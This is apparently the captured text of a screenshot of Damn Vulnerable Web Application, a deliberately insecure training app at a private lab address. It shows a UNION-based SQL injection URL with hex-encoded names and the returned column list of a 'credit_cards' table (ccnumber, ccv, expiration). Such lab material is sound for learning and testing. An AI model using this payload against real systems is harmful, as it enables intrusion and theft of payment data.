 Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+select+1%2C+column_name+FROM+information_schema.columns+where+table_schema+%3D+0x6f776173703130+and+table_name+%3D+0x6372656469745f6361726473&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: admin
Surname: admin
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccid
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccnumber
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccv
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7